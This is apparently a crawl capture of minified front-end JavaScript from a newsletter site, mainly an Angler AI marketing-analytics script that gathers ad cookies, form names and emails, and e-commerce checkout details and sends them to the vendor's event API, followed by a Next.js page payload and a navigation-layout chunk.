E={event_id:o.id,event_name:o.name,timestamp:o.timestamp,client_id:M||v||s||Z||"NA",url:m,referrer:B,fbp:s,fbc:l,ga:v,data:g,identifiers:p};if(o.name==="form_submitted"){let d={},Q=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;if(Array.isArray(o.data.form.elements))for(let h of o.data.form.elements){let b=h.name;(b.toLowerCase().includes("first_name")||b.toLowerCase().includes("firstname")||b.toLowerCase().includes("fname"))&&d.first_name===void 0&&(d.first_name=h.value),(b.toLowerCase().includes("last_name")||b.toLowerCase().includes("lastname")||b.toLowerCase().includes("lname"))&&d.last_name===void 0&&(d.last_name=h.value),Q.test(h.value)&&d.email===void 0&&(d.email=h.value)}g.customer=d}i&&(E.event_name="custom_event",E.custom_event_name=o.name,o.customData&&(E.data.customData=Y(o.customData)));let ce={src:"WEB",data:[E]};fetch(`https://data.getangler.ai/v1/workspaces/${r}/events?token=${t}`,{method:"POST",mode:"no-cors",body:JSON.stringify(ce)}).then(d=>{console.log("🐳")}).catch(d=>{console.log("🐙")})}async function ge(e,n,o,r,t,i){for(let s of["all_standard_events"])n.subscribe(s,l=>{X(e,o,l,r,t,!1,i)});n.subscribe("all_custom_events",s=>{let l=!0;s.name==="angler_form_submitted"&&(s.name="form_submitted",s.data=s.customData,delete s.customData,l=!1),X(e,o,s,r,t,l,i)}),console.groupCollapsed("%cPowered by Angler AI","color: rgb(121, 252, 182); background-color: rgb(43, 36, 128); border-radius: 5px; padding: 10px; font-weight: bold;"),console.log("Learn more at https://www.getangler.ai"),console.groupEnd()}var ne=f(()=>{O();V();q()});var te={};D(te,{anglerai:()=>he});async function fe(e,n,o){return await me([pe(),e,n,o??""])}async function be(e){if(!window.anglerai.config){console.log("Angler AI uninitialized");return}let n=e.eventId;!n&&e.useHashedEventId?n=await fe(window.anglerai.config.clientId,e.eventName,e.customEventName):n||(n=crypto.randomUUID());let o=window.anglerai.config.fbp||c("_aa_fbp")||c("_fbp"),r=window.anglerai.config.clientId;if(window.anglerai.config.clientIdCookie){let i=c(window.anglerai.config.clientIdCookie);i&&(r=i)}let t={src:"WEB",data:[{event_id:n,custom_event_name:e.customEventName,event_name:e.eventName,timestamp:new Date().toISOString(),client_id:r,url:window.location.href,referrer:document.referrer,fbp:o,fbc:window.anglerai.config.fbc,ga:window.anglerai.config.ga,identifiers:window.anglerai.config.identifiers,data:e.data}]};fetch(`https://${window.anglerai.config.dataApiDomain}/v1/workspaces/${window.anglerai.config.workspaceId}/events?token=${window.anglerai.config.token}`,{method:"POST",mode:"no-cors",body:JSON.stringify(t)}).then(i=>{console.log("🐳")}).catch(i=>{console.log("🐙")})}function x(e){try{let n=c(`_aa_${e}`),o=F(e);return n&&o&&n===o?n:o?(P(`_aa_${e}`,o),o):n}catch(n){console.log(n);return}}function ve(){try{let e=c("_aid");if(e)return e;let n=N();return P("_aid",n),n}catch(e){return console.log(e),"NA"}}function j(e,n){n&&n.trim()!==""&&P(e,n)}function we(){let e=J();j("_aa_fbp",e.fbp),j("_aa_fbc",e.fbc),j("_aa_ga",e.ga),j("_aid",e.aid)}async function _e(e){we();let n=c("_aa_fbp")||c("_fbp"),o=c("_aa_fbc")||c("_fbc"),r=c("_aa_ga")||c("_ga"),t=x("gclid"),i=x("fbclid"),a=c("_ttp"),s=x("ttclid")??c("ttclid"),l=x("ScCid"),v=c("_scid"),m=c("ajs_anonymous_id"),w=ve(),y=e.workspaceId,I=e.token,A=e.domain||"data.getangler.ai",C=e.clientIdCookie,u=[{name:"aid",value:w}];t&&u.push({name:"gclid",value:t}),i&&u.push({name:"fbclid",value:i}),a&&u.push({name:"ttp",value:a}),s&&u.push({name:"ttclid",value:s}),l&&u.push({name:"sccid",value:l}),v&&u.push({name:"scid",value:v}),m&&u.push({name:"ajs_anonymous_id",value:m});let _=e.clientId;if(e.clientIdCookie){let g=c(e.clientIdCookie);g&&(_=g)}window.anglerai.config={workspaceId:y,token:I,ga:r,fbp:n,fbc:o,identifiers:u,dataApiDomain:A,clientIdCookie:C,clientId:_||r||n||w||"NA"},console.groupCollapsed("%cPowered by Angler AI","color: rgb(121, 252, 182); background-color: rgb(43, 36, 128); border-radius: 5px; padding: 10px; font-weight: bold;"),console.log("Learn more at https://www.getangler.ai"),console.groupEnd()}var me,pe,he,oe=f(()=>{L();q();O();V();me=async e=>btoa(String.fromCharCode(...new Uint8Array(await crypto.subtle.digest("SHA-256",new TextEncoder().encode(e.join("")))))),pe=()=>Math.round(Date.now()/2e3)*2+"";he={sendEvent:be,init:_e,config:window.anglerai?.config??void 0}});var re={};D(re,{bigcommerce:()=>Ee});async function ke(e){window.anglerai.init({workspaceId:e.workspaceId,token:e.token,domain:e.domain}),window.addEventListener("load",Ie,!1),k=e,window.anglerai.sendEvent({eventName:"page_viewed"})}async function $(e){try{if(!e)return{checkout:void 0,customer:void 0};let n=await fetch(`/api/storefront/checkouts/${e}`,{method:"GET",headers:{"Content-Type":"application/json"}});if(!n.ok)throw new Error(`Error fetching checkout: ${n.status} ${n.statusText}`);let o=await n.json();return Ce(o)}catch(n){return console.error("Error in getCheckout:",n),{checkout:void 0,customer:void 0}}}async function ye(e){try{if(!e)return;let n=await fetch(`/api/storefront/orders/${e}`,{method:"GET",headers:{"Content-Type":"application/json"}});if(!n.ok)throw new Error(`Error fetching order: ${n.status} ${n.statusText}`);return await n.json()}catch(n){console.error("Error in getOrder:",n);return}}function Ie(){if(!window||typeof window.bodlEvents>"u"||typeof window.bodlEvents.banner>"u"||typeof window.bodlEvents.checkout>"u"||typeof window.bodlEvents.cart>"u"||typeof window.bodlEvents.product>"u"||typeof window.bodlEvents.consent>"u"){console.log("Bodl events are not available");return}typeof window.bodlEvents.consent.loaded=="function"&&window.bodlEvents.consent.loaded(e=>{}),typeof window.bodlEvents.consent.updated=="function"&&window.bodlEvents.consent.updated(e=>{}),typeof window.bodlEvents.banner.viewed=="function"&&window.bodlEvents.banner.viewed(e=>{}),typeof window.bodlEvents.product.searchPerformed=="function"&&window.bodlEvents.product.searchPerformed(e=>{window.anglerai.sendEvent({eventName:"product_viewed",eventId:e.event_id,data:{searchResult:{query:e.search_keyword}}})}),typeof window.bodlEvents.product.pageViewed=="function"&&window.bodlEvents.product.pageViewed(e=>{if(e.line_items.length===0)return;let n={productVariant:{id:e.line_items[0].variant_id||e.line_items[0].product_id,price:{amount:e.line_items[0].base_price||e.line_items[0].purchase_price||e.product_value,currencyCode:e.line_items[0].currency||e.currency},sku:e.line_items[0].sku,title:e.line_items[0].product_name,product:{id:e.line_items[0].product_id,title:e.line_items[0].product_name}}};window.anglerai.sendEvent({eventName:"product_viewed",eventId:e.event_id,data:n})}),typeof window.bodlEvents.product.categoryViewed=="function"&&window.bodlEvents.product.categoryViewed(e=>{let n=e.line_items.map(r=>({id:r.variant_id||r.product_id,price:{amount:r.base_price||r.purchase_price,currencyCode:r.currency},sku:r.sku,title:r.product_name,product:{id:r.product_id,title:r.product_name}})),o={collection:{id:e.category_id,title:e.category_name,productVariants:n}};window.anglerai.sendEvent({eventName:"collection_viewed",eventId:e.event_id,data:o})}),typeof window.bodlEvents.cart.addItem=="function"&&window.bodlEvents.cart.addItem(e=>{if(e.line_items.length===0)return;let n={cartLine:{cost:{totalAmount:{amount:e.line_items[0].purchase_price||e.line_items[0].base_price||e.product_value,currencyCode:e.line_items[0].currency||e.currency}},merchandise:{id:e.line_items[0].variant_id||e.line_items[0].product_id,price:{amount:e.line_items[0].base_price||e.line_items[0].purchase_price||e.product_value,currencyCode:e.line_items[0].currency||e.currency},sku:e.line_items[0].sku,title:e.line_items[0].product_name,product:{id:e.line_items[0].product_id,title:e.line_items[0].product_name}}}};window.anglerai.sendEvent({eventName:"product_added_to_cart",eventId:e.event_id,data:n})}),typeof window.bodlEvents.cart.viewed=="function"&&window.bodlEvents.cart.viewed(e=>{let n=e.line_items.map(r=>({id:r.variant_id||r.product_id,price:{amount:r.base_price||r.purchase_price,currencyCode:r.currency},sku:r.sku,title:r.product_name,product:{id:r.product_id,title:r.product_name}})),o={cart:{cost:{totalAmount:{amount:e.cart_value,currencyCode:e.currency}},productVariants:n}};window.anglerai.sendEvent({eventName:"cart_viewed",eventId:e.event_id,data:o})}),typeof window.bodlEvents.cart.removeItem=="function"&&window.bodlEvents.cart.removeItem(e=>{if(e.line_items.length===0)return;let n={cartLine:{cost:{totalAmount:{amount:e.line_items[0].purchase_price||e.line_items[0].base_price||e.product_value,currencyCode:e.line_items[0].currency||e.currency}},merchandise:{id:e.line_items[0].variant_id||e.line_items[0].product_id,price:{amount:e.line_items[0].base_price||e.line_items[0].purchase_price||e.product_value,currencyCode:e.line_items[0].currency||e.currency},sku:e.line_items[0].sku,title:e.line_items[0].product_name,product:{id:e.line_items[0].product_id,title:e.line_items[0].product_name}}}};window.anglerai.sendEvent({eventName:"product_removed_from_cart",eventId:e.event_id,data:n})}),typeof window.bodlEvents.checkout.checkoutBegin=="function"&&window.bodlEvents.checkout.checkoutBegin(async e=>{let n=e.line_items.map(t=>({id:t.variant_id||t.product_id,price:{amount:t.base_price||t.purchase_price,currencyCode:t.currency},sku:t.sku,title:t.product_name,product:{id:t.product_id,title:t.product_name}})),o=await $(k.checkout_id),r={cart:{cost:{totalAmount:{amount:e.cart_value,currencyCode:e.currency}},productVariants:n},checkout:o?.checkout,customer:o?.customer};window.anglerai.sendEvent({eventName:"checkout_started",eventId:e.event_id,data:r})}),typeof window.bodlEvents.checkout.shippingDetailsProvided=="function"&&window.bodlEvents.checkout.shippingDetailsProvided(async e=>{let n=e.line_items.map(t=>({id:t.variant_id||t.product_id,price:{amount:t.base_price||t.purchase_price,currencyCode:t.currency},sku:t.sku,title:t.product_name,product:{id:t.product_id,title:t.product_name}})),o=await $(k.checkout_id),r={cart:{cost:{totalAmount:{amount:e.cart_value,currencyCode:e.currency}},productVariants:n},checkout:o?.checkout,customer:o?.customer};window.anglerai.sendEvent({eventName:"checkout_shipping_info_submitted",eventId:e.event_id,data:r})}),typeof window.bodlEvents.checkout.paymentDetailsProvided=="function"&&window.bodlEvents.checkout.paymentDetailsProvided(async e=>{let n=e.line_items.map(t=>({id:t.variant_id||t.product_id,price:{amount:t.base_price||t.purchase_price,currencyCode:t.currency},sku:t.sku,title:t.product_name,product:{id:t.product_id,title:t.product_name}})),o=await $(k.checkout_id),r={cart:{cost:{totalAmount:{amount:e.cart_value,currencyCode:e.currency}},productVariants:n},checkout:o?.checkout,customer:o?.customer};window.anglerai.sendEvent({eventName:"payment_info_submitted",eventId:e.event_id,data:r})}),typeof window.bodlEvents.checkout.orderPurchased=="function"&&window.bodlEvents.checkout.orderPurchased(async e=>{let n=e.line_items.map(t=>({id:t.variant_id||t.product_id,price:{amount:t.base_price||t.purchase_price,currencyCode:t.currency},sku:t.sku,title:t.product_name,product:{id:t.product_id,title:t.product_name}})),o=await $(k.checkout_id);if(!o?.checkout){let t=await ye(e.order_id);t&&(o=Ae(t))}let r={cart:{cost:{totalAmount:{amount:e.cart_value,currencyCode:e.currency}},productVariants:n},checkout:o?.checkout??{order:{id:e.order_id}},customer:o?.customer};window.anglerai.sendEvent({eventName:"checkout_completed",eventId:e.event_id,data:r})})}function Ae(e){return{checkout:{billingAddress:{address1:e.billingAddress.address1,address2:e.billingAddress.address2,city:e.billingAddress.city,country:e.billingAddress.country,countryCode:e.billingAddress.countryCode,firstName:e.billingAddress.firstName,lastName:e.billingAddress.lastName,phone:e.billingAddress.phone,province:e.billingAddress.stateOrProvince,provinceCode:e.billingAddress.stateOrProvinceCode,zip:e.billingAddress.postalCode},currencyCode:e.currency.code,email:e.billingAddress.email,lineItems:e.lineItems.physicalItems.map(n=>({id:n.id,quantity:n.quantity,title:n.name,variant:{id:n.variantId?.toString()||n.productId.toString(),image:{src:n.imageUrl},price:{amount:n.salePrice,currencyCode:e.currency.code},product:{id:n.productId.toString(),title:n.name,vendor:n.brand,url:n.url},sku:n.sku,title:n.name}})),order:{id:e.orderId},shippingAddress:{address1:e.consignments.shipping[0]?.address1,address2:e.consignments.shipping[0]?.address2,city:e.consignments.shipping[0]?.city,country:e.consignments.shipping[0]?.country,countryCode:e.consignments.shipping[0]?.countryCode,firstName:e.consignments.shipping[0]?.firstName,lastName:e.consignments.shipping[0]?.lastName,phone:e.consignments.shipping[0]?.phone,province:e.consignments.shipping[0]?.stateOrProvince,provinceCode:e.consignments.shipping[0]?.stateOrProvinceCode,zip:e.consignments.shipping[0]?.postalCode},shippingLine:{price:{amount:e.consignments.shipping[0]?.baseCost,currencyCode:e.currency.code}},subtotalPrice:{amount:e.baseAmount,currencyCode:e.currency.code},token:e.cartId,totalPrice:{amount:e.orderAmount,currencyCode:e.currency.code},totalTax:{amount:e.taxTotal,currencyCode:e.currency.code}},customer:{id:e.customerId?e.customerId.toString():null,email:e.billingAddress.email,firstName:e.billingAddress.firstName,lastName:e.billingAddress.lastName,phone:e.billingAddress.phone}}}function Ce(e){return{checkout:{billingAddress:{address1:e.billingAddress.address1,address2:e.billingAddress.address2,city:e.billingAddress.city,country:e.billingAddress.country,countryCode:e.billingAddress.countryCode,firstName:e.billingAddress.firstName,lastName:e.billingAddress.lastName,phone:e.billingAddress.phone,province:e.billingAddress.stateOrProvince,provinceCode:e.billingAddress.stateOrProvinceCode,zip:e.billingAddress.postalCode},currencyCode:e.cart.currency.code,email:e.cart.email,lineItems:e.cart.lineItems.physicalItems.map(n=>({id:n.id,quantity:n.quantity,title:n.name,variant:{id:n.variantId?.toString()||n.productId.toString(),image:{src:n.imageUrl},price:{amount:n.salePrice,currencyCode:e.cart.currency.code},product:{id:n.productId.toString(),title:n.name,vendor:n.brand,url:n.url},sku:n.sku,title:n.name}})),order:{id:e.orderId},shippingAddress:{address1:e.consignments[0]?.address.address1,address2:e.consignments[0]?.address.address2,city:e.consignments[0]?.address.city,country:e.consignments[0]?.address.country,countryCode:e.consignments[0]?.address.countryCode,firstName:e.consignments[0]?.address.firstName,lastName:e.consignments[0]?.address.lastName,phone:e.consignments[0]?.address.phone,province:e.consignments[0]?.address.stateOrProvince,provinceCode:e.consignments[0]?.address.stateOrProvinceCode,zip:e.consignments[0]?.address.postalCode},shippingLine:{price:{amount:e.consignments[0]?.selectedShippingOption.cost,currencyCode:e.cart.currency.code}},subtotalPrice:{amount:e.subtotal,currencyCode:e.cart.currency.code},token:e.id,totalPrice:{amount:e.grandTotal,currencyCode:e.cart.currency.code},totalTax:{amount:e.taxTotal,currencyCode:e.cart.currency.code}},customer:{id:e.cart.customerId?e.cart.customerId.toString():null,email:e.cart.email,firstName:e.billingAddress.firstName,lastName:e.billingAddress.lastName,phone:e.billingAddress.phone}}}var k,Ee,ie=f(()=>{Ee={init:ke}});window.anglerShopifyV1=(ne(),T(ee)).shopifyV1;window.anglerai=(oe(),T(te)).anglerai;window.solvable=window.anglerai;window.anglerBigCommerceV1=(ie(),T(re)).bigcommerce;})();


--- FILE ---
content_type: text/x-component
request_url: https://join1440.com/c/world-history?_rsc=1r0zh
body_size: 93
content:
0:["SeyGyVCbBvRWppwRAVrgO",[["children",["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"],"children","(main)",["(main)",{"children":["c",{"children":[["categorySlug","world-history","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js
body_size: 2830
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},a=(new e.Error).stack;a&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[a]="d487e924-8047-4289-8093-6f15dc4ea588",e._sentryDebugIdIdentifier="sentry-dbid-d487e924-8047-4289-8093-6f15dc4ea588")}()}catch(e){}(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9127],{40895:function(e,a,t){Promise.resolve().then(t.t.bind(t,77213,23)),Promise.resolve().then(t.bind(t,6139)),Promise.resolve().then(t.bind(t,96910)),Promise.resolve().then(t.bind(t,52159)),Promise.resolve().then(t.bind(t,62400)),Promise.resolve().then(t.bind(t,20003)),Promise.resolve().then(t.bind(t,74125))},47904:function(e,a,t){"use strict";t.d(a,{E:function(){return n}});var r=t(57437);function n(e){return(0,r.jsxs)("svg",{width:"20",height:"10",viewBox:"0 0 20 10",fill:"none",...e,"data-sentry-element":"svg","data-sentry-component":"Arrow","data-sentry-source-file":"Arrow.tsx",children:[(0,r.jsx)("path",{d:"M9.66437 2.60207L4.80758 6.97318C4.07308 7.63423 3.11989 8 2.13172 8H0V10H20V8H18.5349C17.5468 8 16.5936 7.63423 15.8591 6.97318L11.0023 2.60207C10.622 2.2598 10.0447 2.25979 9.66437 2.60207Z",className:"fill-paper","data-sentry-element":"path","data-sentry-source-file":"Arrow.tsx"}),(0,r.jsx)("path",{d:"M8.99542 1.85876C9.75604 1.17425 10.9106 1.17422 11.6713 1.85878L16.5281 6.22989C17.0789 6.72568 17.7938 7.00001 18.5349 7.00001L15.89 7L11.0023 2.60207C10.622 2.2598 10.0447 2.2598 9.66436 2.60207L4.77734 7L2.13171 7.00001C2.87284 7.00001 3.58774 6.72568 4.13861 6.22989L8.99542 1.85876Z",className:"fill-gray-200","data-sentry-element":"path","data-sentry-source-file":"Arrow.tsx"}),(0,r.jsx)("path",{d:"M10.3333 3.34539L5.47654 7.71648C4.55842 8.54279 3.36693 9 2.13172 9H0V8H2.13172C3.11989 8 4.07308 7.63423 4.80758 6.97318L9.66437 2.60207C10.0447 2.25979 10.622 2.2598 11.0023 2.60207L15.8591 6.97318C16.5936 7.63423 17.5468 8 18.5349 8H20V9H18.5349C17.2998 9 16.1083 8.54278 15.1901 7.71648L10.3333 3.34539Z",className:"fill-transparent","data-sentry-element":"path","data-sentry-source-file":"Arrow.tsx"})]})}},20003:function(e,a,t){"use strict";t.d(a,{MarketingFooterLinkBlock:function(){return d}});var r=t(57437),n=t(99485),s=t(32217),l=t(75990),i=t(4091);function d(e){let{title:a,links:t}=e,d="group-link flex gap-2 items-center text-paper py-1";function o(e){(0,s.L9)(s.Kg.footer_click,{link_text:e.currentTarget.innerText,link_label:e.currentTarget.innerText,link_url:e.currentTarget.href,context:"marketing_footer_link"})}return(0,r.jsxs)("div",{className:"flex flex-col gap-1 md:gap-3 basis-full sm:basis-1/2 md:basis-1/4","data-sentry-component":"MarketingFooterLinkBlock","data-sentry-source-file":"MarketingFooterLinkBlock.tsx",children:[(0,r.jsx)("h4",{className:"text-tag-350 text-gray-300",children:a}),(0,r.jsx)("ul",{className:"flex flex-col gap-1",children:t.map(e=>e.external?(0,r.jsxs)(l.d,{href:e.href,trackingContext:"marketing_footer_link",className:d,children:[e.label,(0,r.jsx)(i.Z,{className:"text-gray-500 translate-y-px"})]},e.href):(0,r.jsx)(n.default,{href:e.href,className:d,onClick:o,children:e.label},e.href))})]})}},74125:function(e,a,t){"use strict";t.d(a,{MarketingHeader:function(){return A}});var r=t(57437),n=t(20656),s=t(26291),l=t(97019),i=t(62348),d=t(62090),o=t(33219),c=t(85165),x=t(62463),g=t(23043),u=t(54902),f=t(38223),m=t(69063),h=t(87375),y=t(16147),p=t.n(y),k=t(99485),j=t(48349),N=t(47904),v=t(78402),M=t(80586),b=t(41156),H=t(66938),w=t(38102),L=t(48401),C=t(32974),_=t(94735),T=t(5573),P=t(85114),B=t(52071);let S=[{title:"About",href:b.Ew},{title:"Careers",href:b.dB},{title:"Contact",href:b.R4},{title:"Partner",href:b.bU},{title:"Press",href:b.e}];function Z(){return(0,r.jsx)(w.Z,{className:"w-3 h-3 text-gray-500 group-data-[popup-open]:rotate-180 transition-transform","data-sentry-element":"CaretDown","data-sentry-component":"DropdownCaret","data-sentry-source-file":"MarketingHeader.tsx"})}function E(e){let{children:a}=e;return(0,r.jsx)("p",{className:"ml-3 text-body-300 text-gray-500","data-sentry-component":"HeadingLabel","data-sentry-source-file":"MarketingHeader.tsx",children:a})}let I="group bg-paper flex items-center gap-2 h-9 px-3 rounded-1 hover:bg-gray-100 transition-colors text-body-400 data-[current-page=true]:underline";function A(){let{menuData:e,menuNodes:a}=(0,B.j9)(),{newsletter:t}=e||{};return(0,r.jsx)("div",{className:"pt-12 lg:pt-15","data-sentry-component":"MarketingHeader","data-sentry-source-file":"MarketingHeader.tsx",children:(0,r.jsxs)("header",{className:"h-12 px-1 lg:px-3 lg:h-15 flex items-center lg:gap-2 fixed top-0 inset-0 w-full z-10 transition-colors duration-500 bg-paper border-b border-gray-200",children:[(0,r.jsx)(C.SideBarMobile,{"data-sentry-element":"SideBarMobile","data-sentry-source-file":"MarketingHeader.tsx",children:(0,r.jsxs)("div",{className:"p-5 flex flex-col gap-4",children:[(0,r.jsxs)("nav",{className:"flex flex-col gap-1",children:[(0,r.jsx)(E,{"data-sentry-element":"HeadingLabel","data-sentry-source-file":"MarketingHeader.tsx",children:"Explore Topics"}),(0,r.jsx)("ul",{className:"flex flex-col gap-2",children:a.map(e=>{var a,t;return(0,r.jsx)("li",{className:"block",children:(0,r.jsx)(k.default,{href:(0,b.cw)(null===(a=e.category)||void 0===a?void 0:a.slug),className:I,children:null===(t=e.category)||void 0===t?void 0:t.title})},e.id)})})]}),(0,r.jsx)("hr",{className:_.Y.hr}),(0,r.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,r.jsx)(E,{"data-sentry-element":"HeadingLabel","data-sentry-source-file":"MarketingHeader.tsx",children:"Feeling curious?"}),(0,r.jsxs)(M.p,{className:"hidden sm:flex text-cyan-600 rounded-1 h-8 lg:h-9 px-3 items-center gap-2 hover:bg-cyan-100 transition-colors text-body-400",trackingContext:"marketing_header","data-sentry-element":"RandomTopicLink","data-sentry-source-file":"MarketingHeader.tsx",children:["View Random Topic ",(0,r.jsx)(L.Z,{"data-sentry-element":"Shuffle","data-sentry-source-file":"MarketingHeader.tsx"})]})]}),(0,r.jsx)("hr",{className:_.Y.hr}),(0,r.jsxs)("nav",{className:"flex flex-col gap-1",children:[(0,r.jsx)(E,{"data-sentry-element":"HeadingLabel","data-sentry-source-file":"MarketingHeader.tsx",children:"Helpful links"}),(0,r.jsx)("ul",{className:"flex flex-col gap-2",children:S.map(e=>(0,r.jsx)("li",{className:"block",children:(0,r.jsx)(j.Z,{href:e.href,className:I,children:e.title})},e.href))})]})]})}),(0,r.jsx)(k.default,{href:"/",className:"block py-3 pr-3 pl-1 lg:p-3","data-sentry-element":"Link","data-sentry-source-file":"MarketingHeader.tsx",children:(0,r.jsx)(v.T,{className:"h-6 w-auto block","data-sentry-element":"Logo","data-sentry-source-file":"MarketingHeader.tsx"})}),(0,r.jsxs)(n.P,{className:"hidden lg:block","data-sentry-element":"NavigationMenu.Root","data-sentry-source-file":"MarketingHeader.tsx",children:[(0,r.jsxs)(s.S,{className:"flex items-center gap-2","data-sentry-element":"NavigationMenu.List","data-sentry-source-file":"MarketingHeader.tsx",children:[(0,r.jsxs)(l.z,{"data-sentry-element":"NavigationMenu.Item","data-sentry-source-file":"MarketingHeader.tsx",children:[(0,r.jsxs)(i.L,{className:I,"data-sentry-element":"NavigationMenu.Trigger","data-sentry-source-file":"MarketingHeader.tsx",children:["Topics",(0,r.jsx)(d.P,{className:"nav-icon",render:()=>(0,r.jsx)(Z,{}),"data-sentry-element":"NavigationMenu.Icon","data-sentry-source-file":"MarketingHeader.tsx"})]}),(0,r.jsxs)(o.C,{className:"flex flex-col gap-5 pt-3","data-sentry-element":"NavigationMenu.Content","data-sentry-source-file":"MarketingHeader.tsx",children:[(0,r.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,r.jsx)(E,{"data-sentry-element":"HeadingLabel","data-sentry-source-file":"MarketingHeader.tsx",children:"Browse By Category"}),(0,r.jsx)("ul",{children:a.map(e=>{var a,t;return(0,r.jsx)("li",{className:"block",children:(0,r.jsx)(c.w,{render:(0,r.jsx)(k.default,{href:(0,b.cw)(null===(a=e.category)||void 0===a?void 0:a.slug),className:I,children:null===(t=e.category)||void 0===t?void 0:t.title})})},e.id)})})]}),(0,r.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,r.jsx)(E,{"data-sentry-element":"HeadingLabel","data-sentry-source-file":"MarketingHeader.tsx",children:"Feeling curious?"}),(0,r.jsxs)(M.p,{className:"hidden sm:flex text-cyan-600 rounded-1 h-8 lg:h-9 px-3 items-center gap-2 hover:bg-cyan-100 transition-colors text-body-400",trackingContext:"marketing_header","data-sentry-element":"RandomTopicLink","data-sentry-source-file":"MarketingHeader.tsx",children:["View Random Topic ",(0,r.jsx)(L.Z,{"data-sentry-element":"Shuffle","data-sentry-source-file":"MarketingHeader.tsx"})]})]})]})]}),(0,r.jsxs)(l.z,{"data-sentry-element":"NavigationMenu.Item","data-sentry-source-file":"MarketingHeader.tsx",children:[(0,r.jsxs)(i.L,{className:I,"data-sentry-element":"NavigationMenu.Trigger","data-sentry-source-file":"MarketingHeader.tsx",children:["Daily Digest",(0,r.jsx)(d.P,{className:"nav-icon",render:()=>(0,r.jsx)(Z,{}),"data-sentry-element":"NavigationMenu.Icon","data-sentry-source-file":"MarketingHeader.tsx"})]}),(0,r.jsx)(o.C,{className:"py-3","data-sentry-element":"NavigationMenu.Content","data-sentry-source-file":"MarketingHeader.tsx",children:(0,r.jsx)(c.w,{render:(0,r.jsxs)(k.default,{href:b.mL,className:"flex flex-col gap-1 group",children:[(0,r.jsxs)(E,{children:["Today's Edition",t&&(0,r.jsxs)(r.Fragment,{children:[" ","(",(0,P.B)(t.date,{month:"short",day:"numeric"}),")"]})]}),(0,r.jsxs)("div",{className:"px-3 flex flex-col gap-2",children:[(0,r.jsx)("p",{className:"group-hover:underline",children:null==t?void 0:t.title}),(0,r.jsxs)("p",{className:"text-body-300 text-blue-500 underline flex items-center gap-1",children:["Read Newsletter"," ",(0,r.jsx)(H.Z,{className:"group-hover:translate-x-half transition-transform"})]})]})]}),"data-sentry-element":"NavigationMenu.Link","data-sentry-source-file":"MarketingHeader.tsx"})})]})]}),(0,r.jsxs)(x.Q,{"data-sentry-element":"NavigationMenu.Portal","data-sentry-source-file":"MarketingHeader.tsx",children:[(0,r.jsx)(g.b,{"data-sentry-element":"NavigationMenu.Backdrop","data-sentry-source-file":"MarketingHeader.tsx"}),(0,r.jsx)(u.y,{align:"start","data-sentry-element":"NavigationMenu.Positioner","data-sentry-source-file":"MarketingHeader.tsx",children:(0,r.jsxs)(f.H,{className:"popover-popup p-3 w-75","data-sentry-element":"NavigationMenu.Popup","data-sentry-source-file":"MarketingHeader.tsx",children:[(0,r.jsx)(m.U,{className:"popover-arrow","data-sentry-element":"NavigationMenu.Arrow","data-sentry-source-file":"MarketingHeader.tsx",children:(0,r.jsx)(N.E,{"data-sentry-element":"Arrow","data-sentry-source-file":"MarketingHeader.tsx"})}),(0,r.jsx)(h.O,{"data-sentry-element":"NavigationMenu.Viewport","data-sentry-source-file":"MarketingHeader.tsx"})]})})]})]}),(0,r.jsx)(T.TopBarSiteSearch,{label:"Search 1440",classes:{wrapper:"ml-auto lg:ml-0",trigger:p()("flex items-center justify-center gap-1 w-11 h-11 transition-colors rounded-1 shrink-0 hover:bg-gray-100","sm:w-auto sm:px-4","lg:gap-2 lg:h-9 lg:px-3"),icon:"shrink-0 w-5 h-5 lg:w-4 lg:h-4 lg:text-gray-500",label:"sr-only sm:not-sr-only shrink-0"},layoutContext:"marketing","data-sentry-element":"TopBarSiteSearch","data-sentry-source-file":"MarketingHeader.tsx"}),(0,r.jsx)("nav",{className:"hidden lg:block ml-auto",children:(0,r.jsx)("ul",{className:"flex items-center gap-4",children:S.map(e=>(0,r.jsx)("li",{className:"block",children:(0,r.jsx)(j.Z,{href:e.href,className:I,children:e.title})},e.href))})})]})})}}},function(e){e.O(0,[5878,5501,2035,7767,1210,8249,7602,2056,3639,722,2971,7115,1744],function(){return e(e.s=40895)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.getangler.ai/dist/analytics/_latest.min.js
body_size: 6514
content:
(()=>{var S=Object.defineProperty;var se=Object.getOwnPropertyDescriptor;var de=Object.getOwnPropertyNames;var ae=Object.prototype.hasOwnProperty;var f=(e,n)=>()=>(e&&(n=e(e=0)),n);var D=(e,n)=>{for(var o in n)S(e,o,{get:n[o],enumerable:!0})},ue=(e,n,o,r)=>{if(n&&typeof n=="object"||typeof n=="function")for(let t of de(n))!ae.call(e,t)&&t!==o&&S(e,t,{get:()=>n[t],enumerable:!(r=se(n,t))||r.enumerable});return e};var T=e=>ue(S({},"__esModule",{value:!0}),e);function F(e){let o=window.location.search.substring(1).split("&");for(let r=0;r<o.length;r++){let t=o[r].split("=");if(decodeURIComponent(t[0])===e)return decodeURIComponent(t[1]||"")}}function H(e,n){if(n.indexOf("?")===-1)return;let r=n.split("?")[1].split("&");for(let t=0;t<r.length;t++){let i=r[t].split("=");if(decodeURIComponent(i[0])===e)return decodeURIComponent(i[1]||"")}}function J(){let e={},n=window.location.search;return new URLSearchParams(n).forEach((r,t)=>{e[t]=r}),e}var O=f(()=>{});function N(){return crypto.randomUUID()}var V=f(()=>{});function U(e){try{if(e==="localhost"||/^\d+\.\d+\.\d+\.\d+$/.test(e)||e.includes(":"))return e;let n=e.split(".");if(n.length<2)return e;let 